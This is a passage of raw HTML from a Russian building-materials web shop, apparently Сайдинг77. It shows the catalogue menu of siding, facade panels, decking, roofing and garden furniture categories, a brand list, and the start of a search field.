href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a></div><div class="c-catalog-columns__subcategory"><a href="/category/stupeni-dpk-3/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/">Грядки ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/">Для сада</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a></div><div class="c-catalog-columns__subcategory"><a href="/category/mebel-dlya-ulits/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка</a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div><div class="c-header-dropdown-bar_brands-container"><div class="c-brands-dropdown"><div class="c-brands-catalog"><div class="c-block"><div class="c-block__header"><div class="c-brands-catalog__header-container"><div class="c-brands-catalog__header-text-container"><span class="c-header c-header_h4">Производители</span></div></div></div><div class="c-block__content"><div class="c-brands-catalog__columns"><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/terrapol/">Terrapol</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">W</div><a class="c-link c-link_style_hover" href="/brand/woodvex/">Woodvex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cm-decking/">Cm Decking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/docke/">Docke</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/faynag/">Faynag</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grand-line/">Grand Line</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nanowood/">NANOWOOD</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cedral/">Cedral</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Ю</div><a class="c-link c-link_style_hover" href="/brand/u-plast/">Ю-Пласт</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/decover/">Decover</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">A</div><a class="c-link c-link_style_hover" href="/brand/aquasystem/">Aquasystem</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/dortmax/">Dortmax</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vox/">VOX</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">E</div><a class="c-link c-link_style_hover" href="/brand/ecodecking/">Ecodecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/fineber/">FineBer</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/holzhof/">Holzhof</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">I</div><a class="c-link c-link_style_hover" href="/brand/iws/">IWS</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">K</div><a class="c-link c-link_style_hover" href="/brand/kronex/">Kronex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">L</div><a class="c-link c-link_style_hover" href="/brand/latonit/">Latonit</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">M</div><a class="c-link c-link_style_hover" href="/brand/mitten/">Mitten</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/multideck/">MultiDeck</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nilo/">Nilo</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/nordside/">Nordside</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">R</div><a class="c-link c-link_style_hover" href="/brand/royal-stone/">Royal Stone</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/rusdecking/">RusDecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">S</div><a class="c-link c-link_style_hover" href="/brand/savewood-seyvud/">Savewood</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/shinglas/">Shinglas</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tecos/">Tecos</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tegola/">Tegola</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vinyl-on/">Vinyl-On</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/yalta/">Мебель Yalta</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Z</div><a class="c-link c-link_style_hover" href="/brand/zodiac/">Zodiac</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kanyon/">КАНЬОН</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">А</div><a class="c-link c-link_style_hover" href="/brand/alta-profil/">Альта-профиль</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/aelit/">Аэлит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Д</div><a class="c-link c-link_style_hover" href="/brand/dachnyy/">Дачный</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/derevoplast/">ДеревоПласт</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/dolomit/">Доломит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/metall-profil/">Металл профиль</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kiriss-fasad/">Кирисс Фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/mirko/">Мирко</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Я</div><a class="c-link c-link_style_hover" href="/brand/ya-fasad/">Я-фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">С</div><a class="c-link c-link_style_hover" href="/brand/sanada-ridge/">Саnada Ridge</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Т</div><a class="c-link c-link_style_hover" href="/brand/t-sayding-tehosnastka/">Т-сайдинг (Техоснастка)</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tehnonikol/">Технониколь</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">B</div><a class="c-link c-link_style_hover" href="/brand/brusdecor/">BrusDecor</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/hilst/">HILST</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grinderdeco/">GrinderDeco</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">П</div><a class="c-link c-link_style_hover" href="/brand/piks/">ПИКС</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tweet/">TWEET</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="l-header__floating-bar"><div class="c-header-floating"><div class="l-container"><div class="c-header-floating__inner"><div class="c-header-floating__logo c-header-floating__logo_narrow"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-floating__shop"><div class="c-header-floating__catalog"><span class="c-button c-button_style_transparent c-header-floating__dropdown-btn" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="c-burger-icon" style="width:18px;height:12px"><span class="c-burger-icon__box"><span class="c-burger-icon__inner"></span></span></span></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><div class="c-header-floating__search"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-6971b871b4e95" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button 